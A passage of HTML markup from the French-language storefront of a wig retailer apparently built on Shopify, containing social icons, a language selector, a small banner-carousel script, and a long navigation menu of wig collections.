        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/baisi-orange-ginger-colored-loose-wave-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/baisi-orange-ginger-colored-loose-wave-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
